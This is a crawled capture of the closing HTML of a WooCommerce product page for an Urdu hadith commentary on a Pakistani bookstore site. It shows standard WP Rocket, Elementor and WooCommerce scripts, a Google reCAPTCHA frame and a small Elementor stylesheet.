var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/progressivebooks.com.pk","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>







<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/progressivebooks.com.pk\/wp-admin\/admin-ajax.php","nonce":"01b419aab6","urls":{"assets":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/progressivebooks.com.pk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/progressivebooks.com.pk\/cart\/","checkout_page_url":"https:\/\/progressivebooks.com.pk\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/progressivebooks.com.pk\/wp-admin\/admin-ajax.php","nonce":"01b419aab6","urls":{"assets":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/progressivebooks.com.pk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/progressivebooks.com.pk\/cart\/","checkout_page_url":"https:\/\/progressivebooks.com.pk\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>


<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/progressivebooks.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/progressivebooks.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9384b84624"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":18668,"title":"Fayooz-ul-Lizahi%20Sharah%20Sunan%20Nasani%20Jild%201-8%201-8%20%D9%81%DB%8C%D9%88%D8%B6%20%D8%A7%D9%84%D8%B2%D8%A7%DA%BE%DB%8C%20%D9%81%DB%8C%20%D8%B4%D8%B1%D8%AD%20%D8%B3%D9%86%D9%86%20%D9%86%D8%B3%D8%A7%D8%A6%DB%8C%20%D8%AC%D9%84%D8%AF%20-%20Progressive%20Books","excerpt":"","featuredImage":"https:\/\/progressivebooks.com.pk\/wp-content\/uploads\/2022\/06\/48.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/progressivebooks.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/progressivebooks.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9384b84624"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":18668,"title":"Fayooz-ul-Lizahi%20Sharah%20Sunan%20Nasani%20Jild%201-8%201-8%20%D9%81%DB%8C%D9%88%D8%B6%20%D8%A7%D9%84%D8%B2%D8%A7%DA%BE%DB%8C%20%D9%81%DB%8C%20%D8%B4%D8%B1%D8%AD%20%D8%B3%D9%86%D9%86%20%D9%86%D8%B3%D8%A7%D8%A6%DB%8C%20%D8%AC%D9%84%D8%AF%20-%20Progressive%20Books","excerpt":"","featuredImage":"https:\/\/progressivebooks.com.pk\/wp-content\/uploads\/2022\/06\/48.jpg"}};
/* ]]> */
</script>













































<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>

<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>





<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4d5f3ab4f7a198ffd6a507b804afb75d","fragment_name":"wc_fragments_4d5f3ab4f7a198ffd6a507b804afb75d","request_timeout":"5000"};
/* ]]> */
</script>

<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6bf4d1029cb737fb0004c9dbf653a02f --><!-- end Simple Custom CSS and JS -->
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://progressivebooks.com.pk/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script src="https://progressivebooks.com.pk/wp-content/cache/min/1/a3c4a9bfc33fe9c7b3f13ac7f6302eb7.js" data-minify="1" defer></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767168854 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ALGGbFYCyhh-fLpzjjqeLw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768680360219');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-4216.css?ver=1757748591
body_size: -39
content:
.elementor-4216 .elementor-element.elementor-element-9cf7023:not(.elementor-motion-effects-element-type-background), .elementor-4216 .elementor-element.elementor-element-9cf7023 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#115740;}.elementor-4216 .elementor-element.elementor-element-9cf7023{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2% 0% 2% 0%;}.elementor-4216 .elementor-element.elementor-element-9cf7023 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4216 .elementor-element.elementor-element-b73d10f img{width:13%;}.elementor-4216 .elementor-element.elementor-element-8a1ba9c{padding:0% 18% 0% 18%;}.elementor-4216 .elementor-element.elementor-element-0e8efaa{color:#FFFFFF;}.elementor-4216 .elementor-element.elementor-element-1094b4d{padding:10px 53px 0px 53px;}@media(max-width:767px){.elementor-4216 .elementor-element.elementor-element-8a1ba9c{padding:0% 10% 0% 10%;}.elementor-4216 .elementor-element.elementor-element-3370541 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4216 .elementor-element.elementor-element-1094b4d{padding:5% 5% 5% 5%;}.elementor-4216 .elementor-element.elementor-element-0dddc6a{width:50%;}.elementor-4216 .elementor-element.elementor-element-3570ee5{width:50%;}.elementor-4216 .elementor-element.elementor-element-342090c{width:50%;}.elementor-4216 .elementor-element.elementor-element-0b0cb2b{width:50%;}}